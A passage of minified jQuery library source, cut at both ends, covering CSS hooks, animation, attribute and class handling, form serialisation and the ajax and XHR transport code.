c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return 